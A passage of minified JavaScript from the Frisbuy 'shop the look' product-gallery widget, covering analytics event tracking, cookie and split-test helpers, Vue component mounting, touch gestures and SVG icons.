0;if(a)switch(t){case"Load":window.frisbuyGa4("event",u+"load",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight":window.frisbuyGa4("event",u+"eyesight",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight5Sec":window.frisbuyGa4("event",u+"eyesight5sec",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"ClickPic":window.frisbuyGa4("event",u+"clickpost",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",u+"viewpost",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",u+"clicklink",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel}));break;case"FilterElastic":window.frisbuyGa4("event",u+"filterload",s({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,gender:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.gender?i.settings.analytics.elasticFilter.gender:null,color:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.color?i.settings.analytics.elasticFilter.color:null,category_id:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.categoryId?i.settings.analytics.elasticFilter.categoryId:null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"NextPage":window.frisbuyGa4("event",u+"nextpage",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),page_number:e.pageNumber||e}));break;case"PlayVideo":window.frisbuyGa4("event",u+"playvideo",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Swipe":window.frisbuyGa4("event",u+"swipe",s({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"AddToCart":window.frisbuyGa4("event",u+"addtocart",s({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"AddToFavorite":window.frisbuyGa4("event","add_to_wishlist",s({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId,items:e.items.map((t=>({item_id:t.sku?.offerId,item_name:t.title,item_brand:t.sku?.brandName,price:t.sku?.price.replaceAll(/\s/gi,""),currency:"RUB",quantity:1})))}));break;case"RemoveFromFavorite":window.frisbuyGa4("event",u+"removefromfavorite",s({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",u+"showstubview",s({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}},s=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},1618:function(t,i,e){"use strict";var o=e(72505),r=e.n(o),s=e(8986),u=e(19899);i.A={getCookie:function(t){const i=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return i?decodeURIComponent(i[1]):void 0},setCookie:function(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=t+"="+i;for(let s in e){r+="; "+s;const t=e[s];!0!==t&&(r+="="+t)}document.cookie=r},deleteCookie:function(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa:function(t){if(!window.ga||!window.ga.getAll)return!1;try{let i,e,o=window.ga.getAll();for(i=0,e=o.length;i<e;i+=1)if(!t||o[i].get("trackingId")===t)return o[i].get("clientId")}catch(i){}return!1},getClientId:function(t,i,e){if(!i){let i=this.getCookie("_ga"),e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,u=setInterval((function(){if(o=s.tryGetClientIdFromGa(i)||r++>30)return clearInterval(u),void(o?t(o):e&&e())}),100)},getTestGroup:function(t,i,e,o,s,u){const{inGetClientId:a}=window.frisbuy;if(a)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,u)}));else{let a,l={};if(window.frisbuy.inGetClientId=!0,a=this.getCookie("friSplitTest")){try{l=JSON.parse(a)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[t+"_attrs"],!1)}const d=this;this.getClientId((function(a){let n=o+"/fb/split?test="+t+"&client_id="+a;i&&i.length>0&&i.forEach((t=>{n+="&groups[]="+t})),e&&(n+="&first_entry_attrs="+encodeURIComponent(e)),r().get(n).then((i=>{let e=i.data.group,o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[t+"_attrs"]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),u&&u()}))}),null,u)}},setGroupNameInGa(t,i,e,o,r,u){const a=e.postList;function n(){const{embed_id:t,sku_id:i,skug_id:o,category_id:r}=e,u={embed_id:t,sku_id:i,skug_id:o,category_id:r,stock:(0,s.T)(a,t,i)};return l(u)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}a&&0!==a.length?(e.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.frisbuyTrackerId,...n()}),e.clientTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.clientTrackerId,...n()}),u()):console.info("Frisbuy gallery is hidden")},sendYMSplitTestEvent(t,i,e,o,r){const s=`Split${i}_${e}`,a=o;(0,u.f)(t,s,a),r()}}},70573:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),u=e(20946),a=e(1618);const n={class:"shop-the-look__fashions-list"};function l(t,i,e,o,r,u){const a=(0,s.g2)("defaultShopTheLook");return(0,s.uX)(),(0,s.CE)("div",n,[(0,s.bF)(a,{propSettings:r.settings,mobileSettings:e.mobileSettings,propPostList:e.propPostList,lastPage:e.lastPage,postCount:e.postCount},null,8,["propSettings","mobileSettings","propPostList","lastPage","postCount"])])}var d=e(85721),p={components:{defaultShopTheLook:d.A},props:{propSettings:{type:Object,required:!0},mobileSettings:{type:Object,required:!0},propPostList:{type:Array,required:!0},lastPage:{type:Boolean,required:!0},postCount:{type:Number,required:!0}},data(){return{settings:this.propSettings||{},defaultTitle:"Готовые комплекты",defaultSubtitle:"Наводите на товар и переходите в карточку товара"}},created(){this.setGalleryHeader()},methods:{setGalleryHeader(){this.settings.gallery.header=this.settings.gallery.header||{},this.settings.gallery.header.title=this.settings.gallery.header.title||this.defaultTitle,this.settings.gallery.header.subTitle=this.settings.gallery.header.subTitle||this.defaultSubtitle}}},c=(e(98842),e(66262));const M=(0,c.A)(p,[["render",l]]);var f=M,y=e(96284),g=e.n(y),b=(e(95127),e(99316),e(53403)),w=e(19899);e(73365);const L=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.shopTheLook=window.frisbuy.widgets.shopTheLook||{},window.frisbuy.widgets.shopTheLook.init=function(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:n,lastPage:l,postCount:d}=window.frisbuy.widgets.shopTheLook[t].data,{splitTest:p}=i;let c,M,y=function(){};i.widgetStart=L,(0,u.A)(i),p.name&&(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!0,a.A.getTestGroup(p.name,p.groups,p.firstEntryAttrs,i.srcDomain,(function(e,r){let s=p.dimensionId;s=s||22,p.settings&&e in p.settings&&(i.popup={...i.popup,...p.settings[e].popup},i.gallery={...i.gallery,...p.settings[e].gallery});const u="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?u||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()):s?(a.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){u||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y())})),a.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(a.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),a.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),u||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()))})));let b=!1;y=function(){if(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget||b)return;const u=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-shop-the-look-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?u.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&u.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),c=document.querySelector("#"+t)||u}else c=u;if(!c)return!1;if(M&&clearInterval(M),c.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [ShopTheLook] already mounted on page",c);window.frisbuy.widgets.shopTheLook[t].htmlElement=c;const a=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");Array.from(a).forEach((t=>t.style.display="block"));const p={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:l,postCount:d},y=(0,s.Ef)(f,p).use(g(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).mixin(h);return n||(y.config.productionTip=!1,y.config.silent=!0,y.config.devtools=!1),window.frisbuy.widgets.shopTheLook[t].data.gallery=y,y.mount(c),b=!0,!0},y()||setTimeout((function(){y()||(M=setInterval(y,100),window.addEventListener("load",(function(){setTimeout((function(){y(),M&&clearInterval(M)}),3e3)})))}),50)},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const h={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:u,categoryPrefix:a,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=u,c=`Frisbuy_Gallery_${a+u.customerCode}`,M=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],f="object"===typeof i?M.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${u.galleryId}_embedID${u.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=u.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${u.galleryId}_embedID${u.embedId}_filter${e+n+l+d}`}if(u.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=u.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(u.analytics?.ga.sendToGa&&(u.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${f}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,b.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:f,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(u.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${f}')`),window.frisbuyGa4&&(0,b.K)(r,s,i))}},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o);const r={embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,w.f)(this.settings.analytics.ym.clientCounterId,t,r,this.categoryPostfix,this.settings.verbose)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:a.A.getCookie,setCookie:a.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},83526:function(t,i,e){"use strict";e(79353);e(70573)},96284:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);var s=function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){return t=!0}});window.addEventListener("test",null,i)}catch(e){}return t}(),u={install:function(t,i){function e(t){var i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(y(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,f(t,this,"start"))}function u(t){var e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){var s=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>s&&Math.abs(e.startY-e.currentY)>s}}else{var u=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>u||Math.abs(e.startY-e.currentY)>u,e.touchMoved&&f(t,this,"moved")}e.touchMoved&&f(t,this,"moving")}function a(){var t=this.$$touchObj;g(this),t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){var e=this.$$touchObj;if(e.touchStarted=!1,g(this),e.touchMoved){if(!e.swipeOutBounded){var o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY),u="";if(r<o&&s<o)return;u=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks["swipe."+u]?f(t,this,"swipe."+u,u):f(t,this,"swipe",u)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),f(t,this,"longtap")):f(t,this,"tap"),f(t,this,"end")}function l(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||f(t,this,"tap")}function d(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||f(t,this,"start")}function p(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||f(t,this,"end")}function c(){y(this)}function M(){g(this)}function f(t,i,e,o){var r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(var u=0;u<s.length;u++){var a=s[u];a.modifiers.stop&&t.stopPropagation(),a.modifiers.prevent&&t.preventDefault(),a.modifiers.self&&t.target!==t.currentTarget||"function"===typeof a.value&&(o?a.value(o,t):a.value(t))}}function y(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function g(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};var r=o.arg||"tap";switch(r){case"swipe":var f=o.modifiers;if(f.left||f.right||f.top||f.bottom){for(var y in o.modifiers)if(["left","right","top","bottom"].indexOf(y)>=0){var g="swipe."+y;t.$$touchObj.callbacks[g]=t.$$touchObj.callbacks[g]||[],t.$$touchObj.callbacks[g].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(!t.$$touchObj.hasBindTouchEvents){var b=!!s&&{passive:!0};t.addEventListener("touchstart",e,b),t.addEventListener("touchmove",u,b),t.addEventListener("touchcancel",a),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mouseleave",M)),t.$$touchObj.hasBindTouchEvents=!0}},unmounted:function(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",u),t.removeEventListener("touchcancel",a),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",M)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted:function(t){delete t.$$touchClass}})}};t.exports=u},62866:function(t,i,e){"use strict";e.d(i,{K:function(){return o}});e(44114);const o=(t,i,e,o=!1)=>{const u="frisbuy_",a=o?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 0;if(a)switch(t){case"Load":window.frisbuyGa4("event",u+"sr_load",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"Eyesight":window.frisbuyGa4("event",u+"sr_eyesight",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"ClickPic":window.frisbuyGa4("event",u+"sr_clickpost",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",u+"sr_viewpost",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",u+"sr_clicklink",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel,link_url:e.linkUrl}));break;case"Swipe":window.frisbuyGa4("event",u+"swipe",r({send_to:a,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:s(i.settings.embedId,i.settings.skuId)}));break;case"UplphotoOpen":window.frisbuyGa4("event",u+"uplphoto_open",r({send_to:a,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null}));break;case"UplphotoSelected":window.frisbuyGa4("event",u+"uplphoto_selected",r({send_to:a,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoError":window.frisbuyGa4("event",u+"uplphoto_error",r({send_to:a,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoUploaded":window.frisbuyGa4("event",u+"uplphoto_uploaded",r({send_to:a,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoOK":window.frisbuyGa4("event",u+"uplphoto_ok",r({send_to:a,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",u+"showstubview",r({send_to:a,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log("switch DEFAULT - NOT match any case!");break}},r=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t},s=(t,i)=>{if(!t||!i)return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}},79766:function(t,i,e){"use strict";function o(t){const i={position:"absolute",width:"fit-content",height:"fit-content","background-position":"unset",transform:`scale(${t.scale?t.scale:100}%) rotate(${t.rotate?t.rotate:0}deg)`,inset:`${t.y}% ${-t.x}% ${-t.y}% ${t.x}% !important`,"z-index":t.zIndex};return i}e.d(i,{N:function(){return o}})},10256:function(t,i,e){"use strict";function o(t){const i=new RegExp("&?"+t+"=\\w+"),e=window.location.hash,o=e.slice(1,e.length).split("&"),r=o.findIndex((t=>i.test(t)));if(r>=0){const t=o[r].split("=");return t[1]}}function r(t,i){let e=window.location.hash;const o=e.search(t);if(o<0)e.length<=1?e=`#${t}=${i}`:e+=`&${t}=${i}`;else{const r=e.slice(o,e.length).split("&")[0].length+o,s=e.slice(0,o),u=e.slice(r,e.length);e=s+`${t}=${i}`+u}e="#"===e?"":e,window.history.replaceState({},"",window.location.href.split("#")[0]+e)}function s(t){let i=window.location.hash;const e=i.search(t);if(e<0)return;let o=!1;"&"===i[e-1]&&(o=!0);const r=i.slice(e,i.length).split("&")[0].length+e+Number(!o),s=i.slice(0,e-Number(o)),u=i.slice(r,i.length);i=s+u,i="#"===i?"":i,window.history.replaceState({},"",window.location.href.split("#")[0]+i)}e.d(i,{Fq:function(){return o},If:function(){return r},tt:function(){return s}})},79908:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{class:"frisbuy-simple-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[(0,o.RG)(t.$slots,"default",{},void 0,!0)])}var s={emits:{click:null},data(){return{}}},u=(e(8314),e(66262));const a=(0,u.A)(s,[["render",r],["__scopeId","data-v-8a94f940"]]);var n=a},46480:function(t,i,e){"use strict";e.d(i,{A:function(){return St}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-75389d61"),t=t(),(0,o.jt)(),t),s={key:0,class:"frisbuy-popup-navigation"},u=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),a=[u],n=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),l=[n],d={viewBox:"0 0 512 512",style:{"enable-background":"new 0 0 512 512"}},p=r((()=>(0,o.Lk)("path",{d:"M286.17,256L505.752,36.418c8.331-8.331,8.331-21.839,0-30.17c-8.331-8.331-21.839-8.331-30.17,0L256,225.83L36.418,6.248\n\t\t\tc-8.331-8.331-21.839-8.331-30.17,0c-8.331,8.331-8.331,21.839,0,30.17L225.83,256L6.248,475.582\n\t\t\tc-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0L256,286.17l219.582,219.582\n\t\t\tc8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17L286.17,256z"},null,-1))),c=[p],M={class:"frisbuy-popup-content"},f={class:"frisbuy-popup-media"},y=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 